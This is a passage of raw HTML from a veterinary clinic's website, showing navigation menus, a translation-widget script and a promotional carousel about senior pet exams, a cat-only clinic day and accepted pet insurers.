class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Special Health Services" role="link" href="/services#special-health-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Special Health Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Holistic &amp; Therapy Services" role="link" href="/services#holistic-therapy-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Holistic &amp; Therapy Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Hospitality Services" role="link" href="/services#hospitality-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Hospitality Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="End of Life Care" role="link" href="/services#end-of-life-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">End of Life Care</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Center" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Client Center<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-heading heading_four">General Resources</li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Useful Links" role="link" href="/resources" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Useful Links</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Promotions" role="link" href="/promotions" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Promotions</a></li></ul></div></div><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-heading heading_four">Pet Health</li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Preventative Care" role="link" href="/preventative-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Preventative Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Senior Pet Care" role="link" href="/services/senior-pet-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Senior Pet Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Behavioral Training" role="link" href="/services/behavioral-training" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Behavioral Training</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Pet Identification" role="link" href="/services/microchipping" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Pet Identification</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-link" target="_self" data-entry-id="4gcttg3q5h4i8VK5z24ivj" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Contact Us</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food and Medicine" role="link" href="https://shop.ingersollanimalhospital.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="2y511mOIJkHKu6NxUnxzVQ" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food and Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_self" data-entry-id="1YYx17Qp8fVFQ0ezdnrQWR" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><script type="text/javascript" src="https://cdn.weglot.com/weglot.min.js"></script>
<script>
    Weglot.initialize({
        api_key: 'wg_c0a14b60790affeff85570d87c2cf0b18'
    });
</script></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Ingersoll Animal Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-c hero-carousel sc-7us19m-0 kwCoZU"><section class="sc-1kqzeed-0 dtEQov nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 epMoXj variation-c large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 epMoXj variation-c large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="6" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1300%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--5 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Cat)" title="The Golden Years Promotion (Cat)" src="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-C">Contact Us</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Brown Cat in Veterinarian&#x27;s Hands" title="Brown Cat in Veterinarian&#x27;s Hands" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-c null"><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4oEPXKenfU0mwouuwDySIB"><span>We now have a cat-exclusive day for our feline friends at our Pawsitive Strides location every Tuesday morning from 8-1.</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4oEPXKenfU0mwouuwDySIB"><p>Click below to schedule your cat-exclusive appointment today.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://www.pawsitivestridesdsm.com/online-appointment#appointment-type" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="2Z5L1S5sR14OZ7pAAy0DS0" tabindex="0" data-analytics-type="cta-hero" data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Couple Hugging Golden Retriever" title="Couple Hugging Golden Retriever" src="https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7tZrpMIsqyyOF1bwnXlZx7/2eebc85479531fcd68546a07f2500e03/AdobeStock_607851584.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="xsjZQ0x0bqnM1XLtD6yeT"><span>We work with all pet insurances.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="xsjZQ0x0bqnM1XLtD6yeT"><h3><a href="https://www.pumpkin.care/">Pumpkin</a> •  <a href="https://www.trupanion.com/">Trupanion</a> •  <a href="https://www.embracepetinsurance.com/">EmbracePet</a> •  <a href="https://www.petsbest.com/">PetsBest</a></h3></div></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source 